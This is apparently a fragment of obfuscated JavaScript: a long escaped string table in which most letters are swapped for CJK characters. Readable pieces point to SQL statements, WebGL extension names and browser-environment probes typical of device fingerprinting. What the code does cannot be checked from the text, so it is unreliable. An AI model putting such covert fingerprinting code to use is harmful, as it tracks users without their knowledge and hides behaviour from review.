8a0\u545a\u59c8\x75\x74\u545a\x53\x71\x6c\u6c36\u645a\x52\u6a4a\u6256\x54\u6a4a\u5f5f\u623c\u5e52\x54\u6256\u63cb\x4c\u6a4a\u5f5f\u623c\u5e52\x49\u7209\u5f5f\u623c\u5e52\x4e\x4f\x54\u5f5f\u623c\u5e52\u6a4a\x58\x49\x53\x54\x53\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x28\x69\u56c4\u5f5f\u623c\u5e52\x75\u72b8\x69\x71\x75\u545a\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\x29\u624f\x53\u6a4a\x4c\u6a4a\u645a\x54\u5f5f\u623c\u5e52\x2a\u5f5f\u623c\u5e52\u7209\x52\x4f\x4d\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u6730\x72\u7313\x77\x73\u624f\x49\x4e\x53\u6a4a\x52\x54\u5f5f\u623c\u5e52\x49\x4e\x54\x4f\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x28\x69\u56c4\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\x29\u5f5f\u623c\u5e52\x56\u6256\x4c\x55\u6a4a\x53\u5f5f\u623c\u5e52\x28\u5f5f\u6b31\u7209\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5f5f\u6b31\u7209\x29\u624f\x55\x50\u6b9b\u6256\x54\u6a4a\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x53\u6a4a\x54\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u7209\u5f5f\u623c\u5e52\x57\u5c1e\u6a4a\x52\u6a4a\u5f5f\u623c\u5e52\x69\u56c4\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u7209\u706e\u59c8\u7313\u735c\x2e\u59c8\u72b8\u706e\u545a\u56c4\x75\x2e\u59c8\u72b8\u6c36\u72b8\u545a\x74\x2e\u59c8\u72b8\u624f\u7313\x72\u5dc9\x2e\u59c8\u72b8\u6730\u735c\x69\x6c\x2e\u59c8\u72b8\u6730\u5ef2\u59c8\x2e\u59c8\u72b8\u624f\x6c\u5ef2\x73\x74\x49\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u6730\u5dc9\u545a\x74\u7209\x75\x6c\x6c\x59\u545a\u5ef2\x72\u6c36\u545a\u58a0\u735a\x69\x72\u545a\x73\u624f\x73\u545a\x74\x54\x69\u735c\u545a\u706e\x74\u7313\x55\x54\u645a\x53\x74\x72\x69\u72b8\u5dc9\u624f\u735a\u5ef2\x74\u5318\u706e\u5318\u7313\x73\x74\u72b8\u5ef2\u735c\u545a\u6c36\u56c4\u7313\u735c\u5ef2\x69\u72b8\u6730\x74\u7313\x4c\u7313\u59c8\u5ef2\x6c\u545a\x4c\u7313\x77\u545a\x72\u645a\u5ef2\x73\u545a\u5e77\u5c2b\x74\u7313\u5ef2\u624f\u583d\u5c2b\x74\u7313\u5ef2\u583d\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x54\u5318\u545a\u5f5f\u623c\u5e52\x73\x74\x72\x69\u72b8\u5dc9\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\u545a\u72b8\u59c8\u7313\u56c4\u545a\u56c4\u5f5f\u623c\u5e52\u59c8\u7313\u72b8\x74\u5ef2\x69\u72b8\x73\u5f5f\u623c\u5e52\u59c8\u5318\u5ef2\x72\u5ef2\u59c8\x74\u545a\x72\x73\u5f5f\u623c\u5e52\u7313\x75\x74\x73\x69\u56c4\u545a\u5f5f\u623c\u5e52\u7313\u5a32\u5f5f\u623c\u5e52\x74\u5318\u545a\u5f5f\u623c\u5e52\x4c\u5ef2\x74\x69\u72b8\u5fb4\u5f5f\u623c\u5e52\x72\u5ef2\u72b8\u5dc9\u545a\x2e\u6c36\u5318\x72\u545a\u5a32\u5e77\u7313\x72\x69\u5dc9\x69\u72b8\u706e\x73\x75\u5c2b\x73\x74\x72\x69\u72b8\u5dc9\u5e77\u6b31\u5fb4\u5f5f\u623c\u7074\u645a\x4f\u6b9b\u6a4a\u6b9b\x2d\x2d\x76\u6b31\u5fb4\u6730\u6b31\u5fb4\u5f5f\u623c\u7074\u645a\x4f\u6b9b\u6a4a\u6b9b\x2d\x2d\x76\u6b31\u5e52\u6730\x7a\x69\u56c4\x6b\u545a\x79\u6730\u63cb\u6256\x49\u6b9b\x55\x5a\x49\u6b9b\u5e77\x76\u545a\x72\u6c36\x2e\x73\u735c\u5ef2\x72\x74\u5ef2\u735a\u735a\x73\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u624f\x2e\x73\u735c\u5ef2\x72\x74\u5ef2\u735a\u735a\x73\x2e\u59c8\u72b8\u706e\u5318\u5dc9\x7a\u6256\x73\u624f\u5318\u5dc9\x7a\u59c8\u5c2b\u6c36\x58\x73\x77\u706e\x77\u5dc9\x7a\u6730\u5f5f\u623c\u5e52\x74\x69\u545a\u5c2b\u5ef2\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u6c36\u5f5f\u623c\u5e52\x74\u5c2b\x5f\x73\u56c4\x6b\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u706e\x7a\x69\u56c4\u6c36\u735c\x79\u5c2b\u5ef2\u5c2b\x79\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u5e77\x73\x77\u5ef2\u72b8\u706e\u5dc9\u545a\x74\u645a\u7313\u735c\u735c\u7313\u72b8\x53\x79\x73\x49\u72b8\u5a32\u7313\u6730\u72b8\u545a\x74\u56c4\x69\x73\x6b\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\x5f\u59c8\x6c\x69\u545a\u72b8\x74\u706e\u5dc9\u545a\x74\u645a\x6c\x69\u545a\u72b8\x74\x49\u72b8\u5a32\u7313\u6730\x69\u72b8\u5a32\u7313\u6730\u59c8\u7313\u56c4\u545a\u624f\u5f5f\u623c\u5e52\x28\x6c\x69\x74\u545a\u5f5f\u692d\u645a\x69\u72b8\u5a32\u7313\x29\u5f5f\u623c\u5e52\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u624f\x74\u7313\u735c\u5ef2\x73\u5e77\x76\u5fb4\u7074\u5f5f\u623c\u7209\u5ef2\u59c8\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u7209\u5dc9\u545a\x74\x5a\x69\u56c4\u6730\x73\x75\u59c8\u59c8\u545a\x73\x73\u706e\u59c8\x75\x69\u56c4\u6c36\u545a\u72b8\u7313\x6b\u545a\x74\u72b8\u59c8\u7313\u6c36\x75\x72\x6c\u706e\x72\u545a\u735a\x6c\u5ef2\u59c8\u545a\u6c36\u5fb4\u5e52\x2e\u5fb4\u5fb4\u5e77\u5318\u545a\u5ef2\u56c4\x6c\u545a\x73\x73\u6c36\u59c8\u5318\x72\u7313\u735c\u545a\u706e\u59c8\u7313\u72b8\x74\u545a\u72b8\x74\x57\x69\u72b8\u56c4\u7313\x77\u6c36\x74\x72\x69\u56c4\u545a\u72b8\x74\u5e77\x53\u6a4a\u5f5f\u623c\u5e52\u623c\x2e\x58\u5f5f\u623c\u5e52\x4d\u545a\x74\u5ef2\x53\x72\u5f5f\u623c\u5e52\u5fb4\x2e\u5e52\u5e77\x51\x51\u63cb\x72\u7313\x77\x73\u545a\x72\u6730\u735c\x69\u72b8\x69\u735a\x72\u7313\u5dc9\x72\u5ef2\u735c\u6c36\x5f\x5f\x77\u58a0\x6a\x73\x5f\u545a\u72b8\x76\x69\x72\u7313\u72b8\u735c\u545a\u72b8\x74\u5e77\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u5e77\x71\x75\u545a\x72\x79\u624f\x4e\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u6c36\u72b8\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\x73\u706e\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\u706e\x73\x74\u5ef2\x74\u545a\u706e\u56c4\u545a\u72b8\x69\u545a\u56c4\u706e\u5f5f\u644c\u6a4a\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u6730\u5f5f\u644c\u645a\x28\u5f5f\u644c\u645a\x29\u5f5f\u623c\u5e52\u5f5f\u644c\u645a\u5f5f\u692d\u63cb\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\x73\u5f5f\u623c\u63cb\u5f5f\u644c\u645a\u5f5f\u644c\u63cb\u72b8\u5ef2\x74\x69\x76\u545a\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u5f5f\u644c\u645a\u5f5f\u644c\u6b9b\u5f5f\u644c\u645a\x73\u5f5f\u623c\u63cb\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\u5f5f\u692d\u6b9b\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u623c\u7074\u6c36\u63cb\x4d\x49\u6256\x4f\x5f\u645a\x53\u624f\u735c\x73\x53\u5ef2\x76\u545a\u63cb\x6c\u7313\u5c2b\u5e77\u735c\u5ef2\u58a0\x54\u7313\x75\u59c8\u5318\x50\u7313\x69\u72b8\x74\x73\u706e\u56c4\u545a\x6c\u545a\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u5c2b\u5ef2\x73\u545a\u5e77\x77\u545a\u5c2b\x6b\x69\x74\x54\u545a\u735c\u735a\u7313\x72\u5ef2\x72\x79\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u6c36\x71\x75\u545a\x72\x79\x55\x73\u5ef2\u5dc9\u545a\u6256\u72b8\u56c4\x51\x75\u7313\x74\u5ef2\u6730\x72\u7313\x75\u72b8\u56c4\u5e77\u735a\u545a\x72\u5a32\u7313\x72\u735c\u5ef2\u72b8\u59c8\u545a\u6c36\u735c\u545a\u735c\u7313\x72\x79\u6c36\x6a\x73\u5c1e\u545a\u5ef2\u735a\x53\x69\x7a\u545a\x4c\x69\u735c\x69\x74\u6c36\x55\u72b8\x6b\u72b8\u7313\x77\u72b8\u5e77\x50\x72\u7313\u735c\x69\x73\u545a\u6c36\u5ef2\x6c\x6c\x53\u545a\x74\x74\x6c\u545a\u56c4\u624f\x77\u545a\u5c2b\x6b\x69\x74\x52\u545a\x71\x75\u545a\x73\x74\u7209\x69\x6c\u545a\x53\x79\x73\x74\u545a\u735c\u624f\u5c2b\x72\u5ef2\x76\u545a\u6c36\x73\u545a\x72\x76\x69\u59c8\u545a\x57\u7313\x72\x6b\u545a\x72\u6730\u6b31\u5fb4\u5f5f\u623c\u7074\u624f\u545a\u735c\u735a\x74\x79\u5f5f\u623c\u5e52\x74\u7313\x6b\u545a\u72b8\u6c36\u59c8\u5ef2\x74\u59c8\u5318\u5f5f\u623c\u5e52\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u6c36\u72b8\u7313\u5f5f\u623c\u5e52\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u706e\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u706e\u72b8\u7313\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\u59c8\u5318\u545a\u56c4\u6c36\u56c4\x69\x73\u735a\u5ef2\x74\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u624f\u645a\x75\x73\x74\u7313\u735c\u6a4a\x76\u545a\u72b8\x74\u6730\u56c4\u545a\x76\x74\u7313\u7313\x6c\x73\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u624f\u7313\x75\x74\u545a\x72\x57\x69\u56c4\x74\u5318\u5e77\x69\u72b8\u72b8\u545a\x72\x57\x69\u56c4\x74\u5318\u624f\u7313\x75\x74\u545a\x72\u5c1e\u545a\x69\u5dc9\u5318\x74\u624f\x69\u72b8\u72b8\u545a\x72\u5c1e\u545a\x69\u5dc9\u5318\x74\u624f\x76\u545a\x72\x74\x69\u59c8\u5ef2\x6c\u624f\u5318\u7313\x72\x69\x7a\u7313\u72b8\x74\u5ef2\x6c\u624f\u7209\x69\x72\u545a\u5c2b\x75\u5dc9\u5e77\x69\x73\x49\u72b8\x69\x74\x69\u5ef2\x6c\x69\x7a\u545a\u56c4\u6730\x69\x73\x4f\u735a\u545a\u72b8\u5e77\u7313\x72\x69\u545a\u72b8\x74\u5ef2\x74\x69\u7313\u72b8\u6730\u735c\x73\x49\x73\x53\x74\u5ef2\x74\x69\u59c8\u5c1e\x54\x4d\x4c\u5e77\u735c\x73\x57\x72\x69\x74\u545a\x50\x72\u7313\u5a32\x69\x6c\u545a\x72\x4d\u5ef2\x72\x6b\u6730\u56c4\u545a\x74\u5ef2\x69\x6c\u5e77\x73\u545a\x72\x76\u545a\x72\u624f\x73\u5fb4\x5f\u5fb4\u706e\x73\u5fb4\x5f\u623c\u706e\x73\u5fb4\x5f\u6b31\u706e\x73\u5fb4\x5f\u7074\u624f\x73\u5fb4\x5f\u644c\u5e77\x73\u5fb4\x5f\u6c19\u5e77\x73\u623c\x5f\u5fb4\u6730\x73\u623c\x5f\u623c\u6730\x73\u623c\x5f\u6b31\u706e\x73\u623c\x5f\u7074\u624f\x73\u623c\x5f\u644c\u706e\x73\u7074\x5f\u5fb4\u5e77\x73\u7074\x5f\u623c\u5e77\x73\u7074\x5f\u623c\x5f\u5fb4\u5e77\x73\x69\u56c4\u6730\u59c8\x6c\u545a\u5ef2\x72\u706e\x73\x74\u5ef2\x72\x74\u706e\u545a\u72b8\u56c4\u624f\u5dc9\u545a\x74\u6b9b\u5ef2\x74\u5ef2\u624f\x73\x75\u5c2b\x69\u56c4\u706e\u545a\u58a0\x74\x72\u5ef2\u6b9b\u5ef2\x74\u5ef2\u706e\u5f5f\u644c\u63cb\u72b8\u5ef2\x74\x69\x76\u545a\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u5f5f\u644c\u6b9b\u5e77\u5dc9\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u6c36\x77\u545a\u5c2b\x6b\x69\x74\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u5e77\u735c\u7313\x7a\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u6c36\u735c\x73\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u6c36\u7313\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u5e77\u63cb\u6256\x49\u6b9b\x55\x49\u6b9b\u6730\u5dc9\u545a\x74\x53\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\x73\u5e77\u72b8\u5f5f\u623c\u7209\u5ef2\u624f\u5dc9\u545a\x74\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\u6c36\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u624f\x57\u6a4a\u63cb\x4b\x49\x54\x5f\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u706e\x4d\x4f\x5a\x5f\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u706e\u5dc9\u545a\x74\x50\u5ef2\x72\u5ef2\u735c\u545a\x74\u545a\x72\u6c36\x4d\u6256\x58\x5f\x54\u6a4a\x58\x54\x55\x52\u6a4a\x5f\x4d\u6256\x58\x5f\u6256\x4e\x49\x53\x4f\x54\x52\x4f\x50\x59\x5f\u6a4a\x58\x54\u5e77\u5dc9\u545a\x74\x50\x72\u7313\x74\u7313\x74\x79\u735a\u545a\x4f\u5a32\u6c36\u5a32\x69\x6c\u545a\x4e\u5ef2\u735c\u545a\u624f\x6c\x69\u72b8\u545a\x4e\x75\u735c\u5c2b\u545a\x72\u624f\u56c4\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u5e77\u59c8\u7313\x6c\x75\u735c\u72b8\x4e\x75\u735c\u5c2b\u545a\x72\u706e\x74\u7313\x53\u7313\x75\x72\u59c8\u545a\u624f\u56c4\u545a\u735a\x74\u5318\u706e\u545a\x72\x72\u7313\x72\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u706e\u545a\x72\x72\u7313\x72\x4e\u5ef2\u735c\u545a\u5e77\u545a\x72\x72\u7313\x72\x53\x74\u5ef2\u59c8\x6b\x6c\u545a\u72b8\u5dc9\x74\u5318\u6730\u6b9b\u545a\x76\x69\u59c8\u545a\x4d\u7313\x74\x69\u7313\u72b8\u6a4a\x76\u545a\u72b8\x74\u624f\u735c\u5ef2\x74\u59c8\u5318\x4d\u545a\u56c4\x69\u5ef2\u706e\x28\u735c\x69\u72b8\x2d\x77\x69\u56c4\x74\u5318\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u624f\u735c\u5ef2\x74\u59c8\u5318\u545a\x73\u6c36\x73\u735a\u7313\u7313\x6b\x79\u5e77\u56c4\u545a\u5c2b\x75\u5dc9\u6c36\u5a32\u5ef2\x6c\x73\u545a\u5e77\u5318\x69\x73\x74\u7313\x72\x79\u624f\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u706e\u6a4a\x5f\u5ef2\x6a\u5ef2\u58a0\u6c36\u6a4a\x5f\x69\u72b8\u735a\x75\x74\u5e77\u6a4a\x5f\x69\u72b8\u735a\x75\x74\u6b31\u624f\u5b35\u545a\x74\u645a\x75\x72\x73\u7313\x72\x50\u7313\x73\u624f\u5b35\u545a\x74\x54\u5c2b\x4f\u5c2b\x6a\u545a\u59c8\x74\u706e\u5b35\u545a\x74\x54\u7313\u735a\x57\x69\u72b8\u56c4\u7313\x77\u5c1e\x77\u72b8\u56c4\u706e\u5b35\u545a\x74\x57\x69\u72b8\u56c4\u7313\x77\x52\u545a\u59c8\x74\u6730\x53\u545a\x74\x50\x72\u7313\u58a0\x79\u6256\u56c4\u56c4\x72\u5e77\u545a\u645a\u5ef2\x6c\x6c\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\x76\u545a\x72\x73\x69\u7313\u72b8\x73\u6c36\u545a\x6c\u545a\u59c8\x74\x72\u7313\u72b8\u6c36\x77\u545a\u5c2b\x56\x69\u545a\x77\x4e\u5ef2\u735c\u545a\u5e77\x57\u545a\u5c2b\x53\u7313\u59c8\x6b\u545a\x74\x5f\u63cb\u5ef2\x6b\u624f\x59\x69\x73\x69\u72b8\x57\u545a\u5c2b\x56\x69\u545a\x77\u623c\u6730\x5f\x5f\x73\x74\u7313\u735a\u6256\x6c\x6c\x54\x69\u735c\u545a\x72\x73\u624f\x73\u735a\u5ef2\x77\u72b8\u624f\u5ef2\u72b8\x74\x69\u5a32\x72\u5ef2\x75\u56c4\u624f\x69\u72b8\x6c\x69\u72b8\u545a\u6c36\x72\u545a\u59c8\x74\u5e77\x69\x73\x50\u7313\x69\u72b8\x74\x49\u72b8\x50\u5ef2\x74\u5318\u6c36\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u623c\u5e52\x77\x69\u72b8\u56c4\x69\u72b8\u5dc9\u5f5f\u6b31\u6256\u706e\u545a\x76\u545a\u72b8\u7313\u56c4\u56c4\u706e\x79\u545a\x73\u5e77\x74\u545a\u58a0\x74\u63cb\u5ef2\x73\u545a\x6c\x69\u72b8\u545a\u6730\u5ef2\x6c\u735a\u5318\u5ef2\u5c2b\u545a\x74\x69\u59c8\u624f\u5a32\x69\x6c\x6c\x53\x74\x79\x6c\u545a\u5e77\u5f5f\u623c\u6b31\u5a32\u6c19\u5e52\u706e\u5a32\x69\x6c\x6c\x52\u545a\u59c8\x74\u624f\u5f5f\u623c\u6b31\u5e52\u6c19\u5f6e\u6730\u5a32\u7313\u72b8\x74\u5e77\u5fb4\u5fb4\u735a\x74\u5f5f\u623c\u5e52\u6256\x72\x69\u5ef2\x6c\u5e77\u5a32\x69\x6c\x6c\x54\u545a\u58a0\x74\u624f\x72\u5dc9\u5c2b\u5ef2\x28\u5fb4\u5e52\u623c\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u623c\u5e52\u7074\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5e52\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5e52\x2e\u623c\x29\u5e77\u5fb4\u62a1\u735a\x74\u5f5f\u623c\u5e52\u6256\x72\x69\u5ef2\x6c\u6c36\u5dc9\x6c\u7313\u5c2b\u5ef2\x6c\u645a\u7313\u735c\u735a\u7313\x73\x69\x74\u545a\x4f\u735a\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u5e77\u735c\x75\x6c\x74\x69\u735a\x6c\x79\u5e77\x72\u5dc9\u5c2b\x28\u623c\u644c\u644c\u5f5f\u623c\u645a\u5e52\u5f5f\u623c\u645a\u623c\u644c\u644c\x29\u6c36\u5c2b\u545a\u5dc9\x69\u72b8\x50\u5ef2\x74\u5318\u706e\u5ef2\x72\u59c8\u5e77\u59c8\x6c\u7313\x73\u545a\x50\u5ef2\x74\u5318\u6c36\u5a32\x69\x6c\x6c\u706e\x72\u5dc9\u5c2b\x28\u5e52\u5f5f\u623c\u645a\u623c\u644c\u644c\u5f5f\u623c\u645a\u623c\u644c\u644c\x29\u624f\x72\u5dc9\u5c2b\x28\u623c\u644c\u644c\u5f5f\u623c\u645a\u623c\u644c\u644c\u5f5f\u623c\u645a\u5e52\x29\u5e77\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u623c\u5e52\u5a32\u735a\u5f5f\u6b31\u6256\u624f\x74\u7313\u6b9b\u5ef2\x74\u5ef2\x55\x52\x4c\u6c36\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u624f\u59c8\u5ef2\u72b8\x50\x6c\u5ef2\x79\x54\x79\u735a\u545a\u624f\x76\x69\u56c4\u545a\u7313\u5e77\u63cb\u7313\u7313\x6c\u545a\u5ef2\u72b8\u624f\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\u7313\u5dc9\u5dc9\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x74\u5318\u545a\u7313\x72\u5ef2\u5f5f\u623c\u623c\u624f\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\u735c\u735a\u7074\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u623c\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u623c\u623c\u6c36\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x76\u735a\u62a1\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\x76\u7313\x72\u5c2b\x69\x73\u5f5f\u623c\u623c\u6c36\x76\x69\u56c4\u545a\u7313\u5f5f\u623c\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\x76\u735a\u5f6e\u5f5f\u623c\u623c\u706e\u5ef2\u735a\u735a\x6c\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u5f5f\u623c\u7209\u58a0\x2d\u735c\u735a\u545a\u5dc9\x55\x52\x4c\u5f5f\u6b31\u63cb\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u623c\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u623c\u623c\u624f\u56c4\x69\x76\u624f\x69\u72b8\u72b8\u545a\x72\u5c1e\x54\x4d\x4c\u5e77\u5f5f\u623c\u6c19\u72b8\u5c2b\x73\u735a\u5f5f\u6b31\u63cb\u6c36\u59c8\x6c\u5ef2\x73\x73\x4e\u5ef2\u735c\u545a\u624f\u5ef2\u56c4\x73\u5c2b\u7313\u58a0\u706e\u7313\u5a32\u5a32\x73\u545a\x74\u5c1e\u545a\x69\u5dc9\u5318\x74\u6c36\x57\u6a4a\u63cb\u5b35\x4c\x5f\u56c4\u545a\u5c2b\x75\u5dc9\x5f\x72\u545a\u72b8\u56c4\u545a\x72\u545a\x72\x5f\x69\u72b8\u5a32\u7313\u6c36\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x56\u6a4a\x4e\u6b9b\x4f\x52\x5f\x57\u6a4a\u63cb\u5b35\x4c\u6c36\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x52\u6a4a\x4e\u6b9b\u6a4a\x52\u6a4a\x52\x5f\x57\u6a4a\u63cb\u5b35\x4c\u6c36\x4e\u7313\x74\u5f5f\u623c\u5e52\x73\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u6730\u5dc9\u545a\x74\u63cb\u7313\u58a0\x4f\u5c2b\x6a\u545a\u59c8\x74\u7209\u7313\x72\u5e77\u7313\u735a\u545a\x72\u5ef2\u6c36\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u624f\u5ef2\u56c4\u56c4\u63cb\u545a\u5318\u5ef2\x76\x69\u7313\x72\u6730\u5dc9\u545a\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6730\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\u706e\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\x54\x69\u735c\u545a\u6730\u56c4\x69\x73\u59c8\u5318\u5ef2\x72\u5dc9\x69\u72b8\u5dc9\x54\x69\u735c\u545a\u706e\x6c\u545a\x76\u545a\x6c\u706e\u5c2b\u5ef2\x74\x74\u545a\x72\x79\u624f\u735c\u7313\x7a\u63cb\u5ef2\x74\x74\u545a\x72\x79\u5e77\x77\u545a\u5c2b\x6b\x69\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u5e77\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u6730\u545a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\x50\x6c\x75\u5dc9\x69\u72b8\u6c36\u59c8\u7313\u7313\x6b\x69\u545a\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u5e77\x6c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u6730\x73\x79\x73\x74\u545a\u735c\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u706e\u5c2b\x72\u7313\x77\x73\u545a\x72\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u6730\x75\x73\u545a\x72\x4c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\u5e77\u5318\u5ef2\x72\u56c4\x77\u5ef2\x72\u545a\u645a\u7313\u72b8\u59c8\x75\x72\x72\u545a\u72b8\u59c8\x79\u6730\u56c4\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u6730\u735c\x73\u6b9b\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u5e77\u735a\x72\u7313\u56c4\x75\u59c8\x74\u624f\u735a\x72\u7313\u56c4\x75\u59c8\x74\x53\x75\u5c2b\u624f\x76\u545a\u72b8\u56c4\u7313\x72\u5e77\x76\u545a\u72b8\u56c4\u7313\x72\x53\x75\u5c2b\u6c36\u5ef2\u735a\u735a\u645a\u7313\u56c4\u545a\x4e\u5ef2\u735c\u545a\u706e\u5ef2\u735a\u735a\x4e\u5ef2\u735c\u545a\u6c36\u59c8\u735a\x75\u645a\x6c\u5ef2\x73\x73\u706e\u56c4\u545a\x76\x69\u59c8\u545a\x4d\u545a\u735c\u7313\x72\x79\u706e\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5ef2\x76\u5ef2\x69\x6c\u5ef2\u5c2b\x6c\u545a\u624f\u7313\u72b8\x4c\x69\u72b8\u545a\u5e77\u7313\x73\u59c8\u735a\x75\u624f\x6c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\x73\u624f\x6a\u5ef2\x76\u5ef2\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u5